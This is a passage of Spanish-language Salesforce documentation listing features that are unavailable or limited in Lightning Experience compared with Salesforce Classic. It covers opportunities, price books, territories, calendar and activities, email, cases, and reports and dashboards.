- **•** El Kanban no permite a los usuarios especificar una razón cuando cambian la etapa de una oportunidad a Cerrada perdida. Si su organización requiere que los usuarios incluyan una razón, podrán trasladar las oportunidades a Cerrada perdida desde el Kanban; sin embargo, cuando cambien a Salesforce Classic, se les solicitará una razón.
- Los usuarios reciben alertas sobre oportunidades con tareas vencidas, sin actividades abiertas, o bien sin actividad en los últimos 30 días. La alerta no se puede personalizar.
- **•** Las reglas de validación aún se aplican cuando se cambia la etapa de una oportunidad utilizando la vista de Kanban, pero los usuarios deben navegar hasta el espacio de trabajo de la oportunidad para solucionar cualquier regla de validación.
- **•** Los campos de listas de selección dependientes se ignoran cuando se utiliza la vista de Kanban. Los usuarios deben navegar hasta el espacio de trabajo de la oportunidad para solucionar cualquier campo dependiente.

### **Funciones de contacto en oportunidades**

Los usuarios solo pueden agregar una función de contacto a una oportunidad al mismo tiempo.

### **Funciones no disponibles en Lightning Experience**

- **•** Alertas de negocios importantes
- **•** Divisiones de oportunidad
- **•** Oportunidades similares
- **•** Modificación de formatos multilínea

El propietario de la oportunidad no puede modificar los campos Probabilidad o Categoría de pronóstico. Sin embargo, los valores de campo se rellenan automáticamente en base al valor del campo Etapa de la oportunidad cuando se guarda el registro. El propietario de la oportunidad puede modificar manualmente los valores de estos campos en Salesforce Classic.

### Productos y listas de precios

### **Productos y listas de precios**

**•** Lightning Experience combina la lista de precios estándar y personalizada de un producto en una lista relacionada Listas de precios única. Esto es diferente de Salesforce Classic, que tiene listas relacionadas separadas para Precios estándar y Listas de precios.

Si eliminó anteriormente la lista relacionada Listas de precios porque su organización solo utiliza precios estándar, debe volverla a agregar al formato de la página Producto de manera que sus usuarios puedan ver precios estándar en Lightning Experience.

- **•** Para organizaciones que ya están activadas, la página Agregar lista de precios no incluye la opción Utilizar precio estándar de forma predeterminada. Para hacer que Utilizar precio estándar esté disponible, agréguelo a sus formatos de página de Entrada de lista de precios.
- **•** Para organizaciones que ya están activadas, la página de inicio Listas de precios no incluye una vista de lista Todas las listas de precios de forma predeterminada. Recomendamos la creación de esta vista de lista para dar acceso a sus usuarios a registros de listas de precios.

### **Funciones no disponibles en Lightning Experience**

**•** Archivación de productos y listas de precios

Nota: Como alternativa, la desactivación de productos y listas de precios mantiene todos los registros relacionados con ellos.

**•** Ingresos de productos y programaciones de cantidad

### Gestión de territorios y Gestión de territorios de compañía

### **Gestión de territorios**

La Gestión de territorios original aparece en el árbol de Configuración de Lightning Experience. Desde aquí puede activar, configurar y mantener la función. La información de territorios, las asignaciones y los reportes están únicamente disponibles y visibles en Salesforce Classic.

### **Gestión de territorio de compañía**

Gestión de territorios de compañía está disponible en Salesforce Classic únicamente.

## Funciones de productividad: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando se utilicen herramientas de productividad de Salesforce en Lightning Experience. Algunas funciones de Salesforce no están disponibles en la nueva interfaz de usuario. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

### Inicio

La página de inicio de Salesforce cambia su aspecto en Lightning Experience. La página de inicio se centra ahora en las prioridades principales de los usuarios de ventas, incluyendo el desempeño de ventas trimestral del representante de ventas y las notificaciones sobre prospectos y oportunidades.

### **Funciones de la página de inicio no disponibles en Lightning Experience**

- **•** Pancartas de alerta
- **•** Noticias en tiempo real y publicador de Chatter
- **•** Recomendaciones
- **•** Componentes personalizados, como instantáneas de tableros

### **•** Calendario completo

La página Inicio muestra los próximos eventos para el día en curso e incluye un vínculo para ver todos los eventos programados para el día. Pero la página Inicio no incluye un calendario completo como el que está disponible en la página de inicio de Salesforce Classic. En su lugar, acceda al elemento Calendario desde el menú de navegación.

### **Personalizaciones no compatibles**

Lightning Experience no es compatible con:

- **•** La incorporación de cualquier componente estándar o personalizado, incluyendo componentes Lightning o componentes de Visualforce
- **•** La eliminación de componentes que ya hay en la página
- **•** La creación de botones o vínculos personalizados
- **•** El cambio del formato de página

Es una prioridad principal hacer que la página de inicio sea personalizable y estamos trabajando en esta función para una futura versión.

### Menú Acciones globales

El contenido del menú Acciones globales en Lightning Experience se extrae de las acciones globales de la sección Acciones de Salesforce1 y Lightning Experience en el formato del publicador global. En estos momentos, solo las acciones con estos tipos de acciones se admiten en este menú.

- **•** Registrar una llamada
- **•** Crear un registro: para eventos, notas y tareas

Otras acciones globales del formato del publicador global, incluyendo aquellas que crean registros para objetos personalizados o cuentas u oportunidades no aparecen en este menú.

### **Diferencias de Lightning Experience en comparación con Salesforce Classic**

### **Cronología de actividades y listas relacionadas de actividades**

En la página de detalle de objetos que admiten actividades, Lightning Experience no muestra Actividades abiertas o Historial de actividades junto con otras listas relacionadas. Muestra la cronología de actividades en su lugar. Los objetos que admiten actividades incluyen oportunidades, prospectos, cuentas, contactos y cualquier objeto personalizado en el que active actividades.

Si elimina cualquiera de la listas relacionadas de actividades de los formatos de página, Salesforce no muestra las secciones de cronología correspondientes (Siguientes pasos o Actividad anterior) en esas páginas.

Para representar todas las actividades desde el futuro al pasado, la cronología de actividades muestra las actividades abiertas en el orden opuesto al de la lista relacionada Actividades abiertas. Bajo Siguientes pasos, la cronología muestra actividades abiertas en orden cronológico desde la parte superior a la inferior. Las tareas sin fecha aparecen en la parte superior y las tareas atrasadas aparecen en último lugar.

### **Configuración de fichas en el autor de actividad**

La configuración de algunas organizaciones de Salesforce evita que el autor de actividad en oportunidades u otros objetos muestre las fichas de actividad. Para ajustar su configuración, consulte [Configurar las fichas Llamada, Tarea y Evento en el autor de actividad](https://help.salesforce.com/HTViewHelpDoc?id=activitytimeline_configure_call_task_event_tabs.htm) [en Lightning Experience](https://help.salesforce.com/HTViewHelpDoc?id=activitytimeline_configure_call_task_event_tabs.htm) y [Configurar la ficha Correo electrónico en el autor de actividad en Lightning Experience](https://help.salesforce.com/HTViewHelpDoc?id=activitytimeline_configure_email_tab.htm).

### **Personalización de la visualización y el orden de los campos en la cronología de actividades**

En la cronología de actividades, puede personalizar la visualización y el orden de los campos para eventos, tareas y llamadas registradas utilizando formatos compactos de eventos y tareas. Sin embargo, aunque elimine ciertos campos de un formato, permanecen en la cronología porque contienen información de actividad importante. Por ejemplo, supongamos que elimina la fecha de vencimiento, la fecha y hora o los campos de estado de tarea de los formatos compactos. La fecha y hora de inicio del evento, la casilla de verificación de la tarea, la fecha de vencimiento de la tarea y la fecha de registro de llamadas siguen apareciendo en actividades en la cronología.

El campo de descripción en eventos y el campos de comentarios en tareas aparecen también siempre en la cronología, aunque no están disponibles en el formato compacto. Los campos restantes visibles en la cronología reflejan los campos que incluye en el formato compacto.

### **Personalización de la visualización y el orden de los campos en la lista de tareas**

En la lista de tareas puede personalizar la visualización y el orden de los campos de tareas individuales empleando formatos compactos de tareas. Sin embargo, aunque elimine ciertos campos de un formato, permanecen en la lista de tareas porque contienen información de tareas importante. Por ejemplo, suponga que elimina los campos de estado y de fecha de vencimiento de un formato compacto. La casilla de verificación de la tarea y la fecha de vencimiento aparecen aún en las tareas de la lista. Los campos restantes visibles en la lista reflejan los campos que incluye en el formato compacto.

### **No hay compatibilidad de personalización para iconos de la cronología de actividades**

No puede personalizar los iconos para los tipos de actividades (eventos, tareas, llamadas y email) en la cronología.

### **Tareas atrasadas**

Lightning Experience no muestra tareas atrasadas cuando un usuario tiene más de 1.000 tareas que están atrasadas. Un usuario puede cambiar a Salesforce Classic las tareas atrasadas y cerrarlas, posponerlas o eliminar sus fechas de vencimiento.

### **Notificaciones de asignación de tareas**

Lightning Experience no muestra ninguna opción para enviar un mensaje de email cuando un usuario asigna una tarea. Tampoco muestra ningún parámetro personal para recibir un mensaje de email cuando alguien asigna una tarea. No obstante, suponga que un usuario cambia de Lightning Experience a Salesforce Classic. En ese caso, los usuarios pueden recibir mensajes de email para tareas que se asignan a sí mismos o tareas creadas con un estado de Completado. Estas opciones dependen del modo de configurar su organización de Salesforce.

### **Actividades de seguimiento**

Lightning Experience no muestra los botones **Crear evento de seguimiento** o **Crear tarea de seguimiento** para crear un evento o una tarea en un registro. En su lugar, el redactor de un registro para una oportunidad, un prospecto, una cuenta o un contacto prerrellena los campos Nombre y Relacionado con en eventos y tareas.

### **Vistas de calendario**

El calendario muestra únicamente una vista del día o una vista de la semana. No tiene una vista del mes o una vista de la lista de actividades. No puede ocultar los fines de semana.

Las vistas de semana y del día del calendario muestran hasta 150 elementos, incluyendo los eventos de Salesforce y las fechas de cierre de oportunidades.

- **•** Las invitaciones a eventos no son compatibles. Los usuarios no pueden invitar a otros a eventos, actualizar invitaciones a eventos, aceptar o rechazar invitaciones, o ver una lista relacionada de invitados a un evento.
- **•** Los usuarios no pueden crear eventos o tareas recurrentes, y no pueden modificar un evento o tarea recurrente que se creó en Salesforce Classic. No obstante, pueden ver y modificar apariciones individuales de un evento recurrente creado en Salesforce Classic.
- **•** Los usuarios no pueden crear una cita de Microsoft® Outlook® desde un evento de Salesforce.
- **•** Los usuarios no pueden asignar copias de una tarea (tareas de grupo) a colegas de trabajo.
- **•** Los usuarios no pueden utilizar el corrector ortográfico en el campo Descripción en los eventos y ni en el campo Comentarios en las tareas.
- **•** Los usuarios no pueden establecer o ver recordatorios de actividades (recordatorios de próximos eventos o tareas vencidas).
- **•** No puede crear calendarios públicos o calendarios de recursos. Los usuarios no pueden ver calendarios públicos o calendarios de recursos creados en Salesforce Classic.
- **•** Lightning Experience no tiene una vista de lista **Actividades de mi equipo**, y los usuarios no pueden modificar tareas propiedad de personas por debajo de ellos en la jerarquía de funciones. Los usuarios pueden ver eventos y tareas propiedad de personas

por debajo de ellos en la jerarquía de funciones en los reportes. También pueden ver tareas que han vuelto a asignar a personas debajo de ellos en la jerarquía de funciones seleccionando la vista Delegadas en la lista de tareas.

- **•** Los usuarios no pueden compartir sus calendarios, y Lightning Experience no puede mostrar calendarios de varias personas.
- **•** Lightning Experience no muestra una lista de tareas a lo largo del calendario.
- **•** Lightning Experience no muestra un minicalendario en la página de detalle de evento para una cuenta o una oportunidad.
- **•** Lightning Experience no es compatible con las solicitudes de reuniones de Cloud Scheduler.
- **•** Lightning Experience no tiene una vista de impresión para el calendario.

### **Notas**

Las notas creadas con la herramienta de toma de notas antigua en Salesforce Classic están disponibles únicamente en la lista relacionada Notas y archivos adjuntos. Cualquier nota creada con la versión mejorada de Notas aparece únicamente en la lista relacionada Notas.

### Email integrado

### **Objetos compatibles**

El email integrado es completamente compatible únicamente con los objetos Cuenta, Caso, Contacto, Prospecto y Oportunidad, pero no con los objetos personalizados. El tipo de cuenta Persona se admite parcialmente: no ofrece campos de combinación de Contacto. Desde los registros de estos objetos puede enviar email a contactos, prospectos y usuarios mantenidos en Salesforce, así como a cualquier dirección de email externa válida.

Los campos disponibles para plantillas se basan en el objeto desde el que se creó la plantilla, junto con campos de usuario. Por ejemplo, si tiene un registro de oportunidad abierto y crea una plantilla, solo puede agregar campos Oportunidad y Usuario a su plantilla. Del mismo modo, las plantillas de email creadas para un objeto no están disponibles para su uso en otros objetos. Por ejemplo, las plantillas creadas para utilizarlas el objeto Prospecto no están disponibles para mensajes de email enviados desde registros de oportunidades.

#### **Email masivo**

Email no es compatible.

#### **Combinación masiva de correo**

Combinación masiva de correo no es compatible. No obstante, puede utilizar campos de combinación en mensajes de email individuales y agregar campos de combinación a plantillas.

#### **Campos de hipervínculo en Fusión de correo**

Los campos de fórmula de hipervínculo no son compatibles como campos de combinación.

#### **Actividad de email**

Después de enviar un email, se crea un registro de tarea para realizar un seguimiento de la acción y almacenar el contenido de email. Si envió el mensaje de email a un contacto o prospecto, el vínculo de la tarea se agrega a las noticias en tiempo real de Actividad reciente para ese registro. Si el destinatario no es un contacto o prospecto, se agrega un vínculo al mensaje de email a las noticias en tiempo real de Actividad reciente del registro que estaba abierto cuando envió el mensaje de email. El registro de tarea no incluye un vínculo para acceder a archivos adjuntos enviados con el mensaje de email.

#### **Plantillas de email**

Las plantillas de email creadas en Salesforce Classic no se pueden utilizar en Lightning Experience y viceversa.

Las plantillas de email en Lightning Experience utilizan código HTML personalizado. Otros tipos (texto, HTML con membrete y Visualforce) no son compatibles.

Todas las plantillas creadas en Lightning Experience son públicas. Cualquier archivo adjunto a un mensaje de email se convierte en público cuando se envía el mensaje. Los usuarios ya no tienen que compartir las plantillas que crean.

### **Archivos adjuntos de email**

Si no dispone de acceso a un archivo, no podrá adjuntar ese archivo a un mensaje o plantilla de email. Si selecciona una plantilla que tiene archivos adjuntos, necesitará acceso a esos archivos para enviarlos. Un archivo adjunto a un mensaje de email está disponible públicamente a través de un hipervínculo cuando se envía el mensaje.

### Work.com

La gestión de ventas y las herramientas de gestión de servicios de Work.com no están disponibles en Lightning Experience. Pero los usuarios de Lightning Experience pueden ver insignias de agradecimiento y aprobaciones de habilidades que han recibido en las noticias en tiempo real.

### Funciones de Servicio al cliente: Qué no está disponible en Lightning Experience

Conozca detalles sobre los problemas que se pueden presentar si su organización utiliza herramientas de servicio al cliente. En general, los datos y funciones de Service Cloud no se admiten en esta versión de Lightning Experience. Los activos y las órdenes de trabajo se admiten completamente. Los casos se admiten pero no se dispone de paridad completa con lo que está disponible en Salesforce Classic.

### Casos

Cuando se cambia el propietario de un caso a una cola, se muestran todas las colas activas, no solo las colas de casos.

#### **Formato de casos**

Los casos tienen una apariencia ligeramente diferente a la de otros registros. Los casos muestran noticias en tiempo real primero en lugar de los detalles del registro o la información relacionada, ya que los agentes de asistencia colaboran y trabajan principalmente con las actividades de las noticias en tiempo real. Los detalles aparecen junto a las noticias en tiempo real. Las fichas Actividad o Colaboración no se muestran porque esta información aparece directamente en las noticias en tiempo real.

Si desactiva Noticias en tiempo real de casos, los casos tienen la misma apariencia que el resto de los registros. Aparecen las actividades y la colaboración, pero el diseño de noticias en tiempo real en primer lugar desaparece y agrega más clics y cambio de contexto a casos. Puede utilizar la colaboración (Chatter) en lugar de las noticias en tiempo real, pero dicha colaboración no incluye los útiles publicadores de noticias en tiempo real de casos, como el email, el registro de llamadas o el cambio de estado.

Puede agregar o eliminar publicadores de noticias de casos, pero no se admite la reorganización del formato del caso o la incorporación de botones y vínculos personalizados.

### **Formato de caso cerrado**

Por sencillez, el formato de caso cerrado no está disponible, pero puede agregar estados cerrados a las páginas de modificación de casos. Desde la página Configuración del soporte en Configuración, seleccione Mostrar estado Cerrado en el campo de estado de caso.

### **Comentarios del caso**

Ahora puede agregar comentarios a las noticias en tiempo real en vez de a la lista relacionada Comentarios de caso. No es posible agregar comentarios a la lista relacionada en Lightning Experience. Los comentarios que aparecen allí provienen de los usuarios de Salesforce Classic.

### **Listas relacionadas de casos**

Estas listas relacionadas no están disponibles en casos: Historial de casos, Eventos clave de casos, Equipo de caso, Funciones de contactos, Colaboración externa, Entregas de contenido, Transcripciones de Live Chat, Contenido relacionado y Sesiones de emergencia.

### **Configuración de casos**

Para aprovechar al máximo el nuevo diseño de noticias en tiempo real en primer lugar en casos, vuelva a crear los publicadores estándar de noticias en tiempo real de casos. Los publicadores estándar no están disponibles, pero puede volver a crearlos rápidamente

como acciones rápidas en el objeto Caso. Un beneficio de volver a crear los publicadores como acciones rápidas es que aparecen en dispositivos móviles, mientras que los publicadores de noticias en tiempo real de casos estándar no lo hacen.

### **Reglas de asignación de casos**

No se admiten las reglas de asignación de casos; no obstante, puede crear reglas similares con Lightning Process Builder. Si selecciona Casilla de verificación de asignación de casos en formatos de página de casos, aparece Asignar mediante las reglas de asignación activas en casos, pero no desencadena reglas de asignación cuando está seleccionada.

### **Funciones no disponibles en Lightning Experience**

- **•** Call Center de Salesforce
- **•** Artículos de Knowledge
- **•** OmniCanal
- **•** Asignaciones
- **•** Eventos clave
- **•** Macros

### Funciones de Service Cloud no admitidas

Con la excepción de Activos, Casos básicos y Órdenes de trabajo, Lightning Experience no admite ninguna función de Service Cloud, incluyendo Salesforce Console.

Para los clientes existentes de Salesforce to Salesforce, los registros compartidos por conexiones están disponibles en la nueva interfaz de usuario siempre que su tipo de objeto se admita en Lightning Experience.

## Reportes y tableros: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando se utilicen reportes y tableros en Lightning Experience. Algunos datos y funciones de Salesforce no están disponibles en la nueva interfaz de usuario. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

### **Reportes**

### **Funciones disponibles con limitaciones en Lightning Experience**





### **Funciones no disponibles en Lightning Experience**



### **Tableros**

### **Consideraciones cuando se utilizan tableros en Lightning Experience**

- **•** Después de guardar un tablero en Lightning Experience no podrá modificarlo en Salesforce Classic. En vez de modificar un tablero de Salesforce Classic en Lightning Experience, considere duplicar el tablero y modificar el duplicado. De ese modo aún podrá modificar el tablero original en Salesforce Classic.
- **•** Cuando desglosa un reporte desde un tablero filtrado en Lightning Experience, el reporte no se filtra. Cuando desglosa un reporte desde un tablero filtrado en Salesforce Classic, el reporte se filtra del mismo modo que el tablero.





### **Carpetas**



### Gráficos

### **Consideraciones cuando se utilizan gráficos en Lightning Experience**

